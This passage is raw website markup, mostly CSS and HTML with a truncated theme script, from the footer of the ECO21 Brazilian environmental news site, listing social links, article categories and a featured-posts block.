.tdc-columns{width:100%}.tdi_110:before,.tdi_110:after{display:table}@media (min-width:768px){.tdi_110{margin-left:-15px;margin-right:-15px}.tdi_110 .tdc-row-video-background-error,.tdi_110>.vc_column,.tdi_110>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_110{margin-left:-10px;margin-right:-10px}.tdi_110 .tdc-row-video-background-error,.tdi_110>.vc_column,.tdi_110>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_110{margin-left:-10px;margin-right:-10px}.tdi_110 .tdc-row-video-background-error,.tdi_110>.vc_column,.tdi_110>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_110{padding-top:60px!important;padding-bottom:40px!important;position:relative}.tdi_110 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_110{padding-top:30px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_110{padding-top:40px!important}}</style><div class="tdi_109_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_109_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://media.eco21.eco.br/2022/01/9c86ab2d-47-1.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div></div><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_112{vertical-align:baseline}.tdi_112>.wpb_wrapper,.tdi_112>.wpb_wrapper>.tdc-elements{display:block}.tdi_112>.wpb_wrapper>.tdc-elements{width:100%}.tdi_112>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_112>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_112{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_113 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_113" ><style>.tdi_113{margin-top:10px!important;margin-bottom:10px!important}@media (max-width:767px){.tdi_113{display:inline-block!important}}</style><style>.tdi_113 .tdb-logo-a,.tdi_113 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_113 .tdb-logo-svg-wrap{display:block}.tdi_113 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_113 .tdb-logo-img-wrap{display:block}.tdi_113 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_113 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Gelasio!important;font-size:34px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_113 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_113 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .tdb-logo-text-title{font-size:32px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .tdb-logo-text-title{font-size:22px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://eco21.eco.br/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" width="300" height="73" class="tdb-logo-img" data-src="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_114 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>@media (max-width:767px){.tdi_114{justify-content:center!important;text-align:center!important}}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_114{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_114 .tdm-descr{color:#ffffff;font-family:Source Sans Pro!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_114 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© ECO21 Todos os direitos reservados.
PDI - Publicador Digital Inteligente.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_115 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" ><style>.tdi_115{margin-top:10px!important;margin-bottom:20px!important}</style><style>.tdi_116 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_116 .tdm-social-item i.td-icon-linkedin,.tdi_116 .tdm-social-item i.td-icon-pinterest,.tdi_116 .tdm-social-item i.td-icon-blogger,.tdi_116 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_116 .tdm-social-item{width:25.2px;height:25.2px;margin:5px 10px 5px 0}.tdi_116 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_116 .tdm-social-item i,.tds-team-member2 .tdi_116.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_116 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_116.tds-social1 .tdm-social-item:hover i{color:#febe2b}.tdi_116 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_116 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:21.6px}.tdi_116 .tdm-social-item i.td-icon-linkedin,.tdi_116 .tdm-social-item i.td-icon-pinterest,.tdi_116 .tdm-social-item i.td-icon-blogger,.tdi_116 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_116 .tdm-social-item{width:21.6px;height:21.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_116"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revista.eco21"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/eco21_oficial/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_120  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_120{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_120,.tdi_120 .tdc-inner-columns{display:block}.tdi_120 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_120{margin-left:-10px;margin-right:-10px}.tdi_120>.vc_column_inner,.tdi_120>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_120{margin-left:-5px;margin-right:-5px}.tdi_120>.vc_column_inner,.tdi_120>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}</style><div class="vc_column_inner tdi_122  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_122{vertical-align:baseline}.tdi_122 .vc_column-inner>.wpb_wrapper,.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_122{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{width:20%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_123 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_123" ><style>@media (max-width:767px){.tdi_123{justify-content:center!important;text-align:center!important}}</style><style>.tdi_123{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_123 .tdm-descr{color:#ffffff;font-family:Source Sans Pro!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_123 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Desde 1990 que Lúcia Chayb dedica-se a semear informação socioambiental.  É a
jornalista responsável pelo eco21.eco.br .
Informações pelo e-mail luciachayb@gmail.com e no Instagram @luciachayb
@eco21_oficial</p></div></div></div></div><div class="vc_column_inner tdi_125  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_125{vertical-align:baseline}.tdi_125 .vc_column-inner>.wpb_wrapper,.tdi_125 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_125 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_125{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{width:35%!important}}@media (max-width:767px){.tdi_125{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_126 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_126" ><style>.td-theme-wrap .tdi_126 .td-block-title>*,.td-theme-wrap .tdi_126 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_126 .td-subcat-item a:hover,.td-theme-wrap .tdi_126 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_126 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_126 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_126 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_126 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_126 .td_quote_on_blocks,.td-theme-wrap .tdi_126 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_126 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_126 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_126 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_126 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_126 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_126 .td-read-more a,.td-theme-wrap .tdi_126 .td-weather-information:before,.td-theme-wrap .tdi_126 .td-weather-week:before,.td-theme-wrap .tdi_126 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_126 .td-post-category,.td-theme-wrap .tdi_126 .td-post-category:hover{background-color:#febe2b}.tdi_126{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_126{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_126{display:inline-block!important}}</style><style>body .tdi_126 .td-block-title a,body .tdi_126 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_126 .td-block-title a,body .tdi_126 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_126 .td-block-title a,body .tdi_126 .td-block-title span{font-size:18px!important}}@media (max-width:767px){body .tdi_126 .td-block-title{text-align:left}body .tdi_126.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_126.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_126.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_126.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_126.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_126.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_126.td_block_template_12 .td-block-title{justify-content:flex-start}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Redes Sociais</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_127 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_127" ><style>@media (max-width:767px){.tdi_127{justify-content:center!important;text-align:center!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_127 ul{margin:0px}body .tdi_127 a,body .tdi_127 .td-blm-sub-icon{color:#ffffff}body .tdi_127 li.current-menu-item>a,body .tdi_127 li.current-menu-ancestor>a,body .tdi_127 li.current-category-ancestor>a,body .tdi_127 li.current-page-ancestor>a,body .tdi_127 a:hover,body .tdi_127 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_127 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_127 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_127 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_127 a:hover>.td-blm-sub-icon{color:#febe2b}body .tdi_127 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_127 li{line-height:20px!important}}@media (max-width:767px){body .tdi_127 ul{text-align:center;justify-content:center}body .tdi_127 ul li a{justify-content:center}body .tdi_127 .td-blm-menu-item-txt{flex-grow:unset}}</style><div class="td-block-title-wrap"></div><div id=tdi_127 class="td_block_inner td-fix-index"><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-783"><a href="https://www.facebook.com/revista.eco21"><span class="td-blm-menu-item-txt">Facebook</span></a></li><li id="menu-item-785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-785"><a href="https://www.instagram.com/eco21_oficial/"><span class="td-blm-menu-item-txt">Instagram</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_129  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_129{vertical-align:baseline}.tdi_129 .vc_column-inner>.wpb_wrapper,.tdi_129 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_129 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_129{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_129{width:45%!important}}@media (max-width:767px){.tdi_129{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_130 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_130" ><style>.td-theme-wrap .tdi_130 .td-block-title>*,.td-theme-wrap .tdi_130 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_130 .td-subcat-item a:hover,.td-theme-wrap .tdi_130 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_130 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_130 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_130 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_130 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_130 .td_quote_on_blocks,.td-theme-wrap .tdi_130 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_130 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_130 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_130 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_130 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_130 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_130 .td-read-more a,.td-theme-wrap .tdi_130 .td-weather-information:before,.td-theme-wrap .tdi_130 .td-weather-week:before,.td-theme-wrap .tdi_130 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_130 .td-post-category,.td-theme-wrap .tdi_130 .td-post-category:hover{background-color:#febe2b}.tdi_130{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_130{display:inline-block!important}}</style><style>body .tdi_130 .td-block-title a,body .tdi_130 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_130 .td-block-title a,body .tdi_130 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_130 .td-block-title a,body .tdi_130 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Categorias</span></h4></div></div><div class="td_block_wrap td_block_popular_categories tdi_131 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" ><style>.tdi_131{margin-top:-20px!important;margin-bottom:0px!important;margin-left:-12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_131{margin-top:-29px!important}}@media (max-width:767px){.tdi_131{justify-content:center!important;text-align:center!important}}</style><style>.td_block_popular_categories{padding-bottom:0}.tdi_131 .td-cat-name{color:#ffffff}.tdi_131 .td-cat-no{color:#ffffff}.tdi_131 li:hover .td-cat-name{color:#febe2b}.tdi_131 li:hover .td-cat-no{color:#febe2b}.tdi_131 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_131 li{line-height:20px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://eco21.eco.br/category/edicoes/"><span class="td-cat-name">Edições</span><span class="td-cat-no">318</span></a></li><li><a href="https://eco21.eco.br/category/opiniao/"><span class="td-cat-name">Opinião</span><span class="td-cat-no">208</span></a></li><li><a href="https://eco21.eco.br/category/politica-ambiental/"><span class="td-cat-name">Política Ambiental</span><span class="td-cat-no">204</span></a></li><li><a href="https://eco21.eco.br/category/biomas/"><span class="td-cat-name">Biomas</span><span class="td-cat-no">120</span></a></li><li><a href="https://eco21.eco.br/category/meio-ambiente/"><span class="td-cat-name">Meio Ambiente</span><span class="td-cat-no">95</span></a></li><li><a href="https://eco21.eco.br/category/energia/"><span class="td-cat-name">Energia</span><span class="td-cat-no">90</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_column tdi_133  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_133{vertical-align:baseline}.tdi_133>.wpb_wrapper,.tdi_133>.wpb_wrapper>.tdc-elements{display:block}.tdi_133>.wpb_wrapper>.tdc-elements{width:100%}.tdi_133>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_133>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_133{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_134 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_134" ><style>.td-theme-wrap .tdi_134 .td-block-title>*,.td-theme-wrap .tdi_134 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_134 .td-subcat-item a:hover,.td-theme-wrap .tdi_134 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_134 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_134 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_134 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_134 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_134 .td_quote_on_blocks,.td-theme-wrap .tdi_134 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_134 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_134 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_134 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_134 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_134 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_134 .td-read-more a,.td-theme-wrap .tdi_134 .td-weather-information:before,.td-theme-wrap .tdi_134 .td-weather-week:before,.td-theme-wrap .tdi_134 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_134 .td-post-category,.td-theme-wrap .tdi_134 .td-post-category:hover{background-color:#febe2b}.tdi_134{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_134{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_134{display:inline-block!important}}</style><style>body .tdi_134 .td-block-title a,body .tdi_134 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_134 .td-block-title a,body .tdi_134 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_134 .td-block-title a,body .tdi_134 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Destaques</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_135 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_135" ><style>.tdi_135{margin-bottom:20px!important}</style><style>.tdi_135 .td-image-wrap{padding-bottom:100%}.tdi_135 .entry-thumb{background-position:center 50%}.tdi_135 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_135 .td-image-container,.ie11 .tdi_135 .td-image-container{flex:0 0 auto}.tdi_135 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_135 .td-module-meta-info{flex:1;padding:4px 10px 0 0;border-color:#eaeaea}body .tdi_135 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_135 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_135 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_135 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_135 .td-post-vid-time{display:block}.tdi_135 .td-post-category{padding:3px 4px 2px;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_135 .td-post-category:not(.td-post-extra-category){display:none}.tdi_135 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_135 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_135 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_135 .td-read-more{display:none}.tdi_135 .td-author-date{display:inline}.tdi_135 .td-post-author-name{display:none}.tdi_135 .entry-review-stars{display:inline-block}.tdi_135 .td-icon-star,.tdi_135 .td-icon-star-empty,.tdi_135 .td-icon-star-half{font-size:15px}.tdi_135 .td-module-comments{display:none}.tdi_135 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_135 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_135 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_135 .td_module_wrap:hover .td-module-title a{color:#febe2b!important}.tdi_135 .td-post-author-name a{color:#ffffff}.tdi_135 .td-post-date,.tdi_135 .td-post-author-name span{color:#ffffff}.tdi_135 .entry-title{font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:500!important}.tdi_135 .td-editor-date,.tdi_135 .td-editor-date .td-post-author-name a,.tdi_135 .td-editor-date .entry-date,.tdi_135 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}html:not([class*='ie']) .tdi_135 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_135 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_135 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_135 .td-module-container:before{bottom:-15px}.tdi_135 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_135 .td_module_wrap .td-module-container:before{display:block!important}.tdi_135 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_135 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_135 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_135 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_135 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_135 .td-module-container:before{bottom:-5px}.tdi_135 .td-post-date,.tdi_135 .td-post-author-name span{display:none}.tdi_135 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_135 .td_module_wrap .td-module-container:before{display:block!important}.tdi_135 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_135 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_135 .entry-title{font-size:12px!important}.tdi_135 .td-editor-date,.tdi_135 .td-editor-date .td-post-author-name a,.tdi_135 .td-editor-date .entry-date,.tdi_135 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_135 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_135 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_135 .td-module-container:before{bottom:-15px}.tdi_135 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_135 .td_module_wrap .td-module-container:before{display:block!important}.tdi_135 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_135 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_135 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_135=new tdBlock();block_tdi_135.id="tdi_135";block_tdi_135.atts='{"image_size":"td_218x150","modules_on_row":"","limit":"2","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"500","title_txt_hover":"#febe2b","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#ffffff","date_txt":"#ffffff","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"4px 10px 0 0","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTAifQ==","modules_divider":"","category_id":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjIwIiwiZGlzcGxheSI6IiJ9fQ==","show_author":"none","image_width":"20","title_txt":"#ffffff","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-13344","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_marg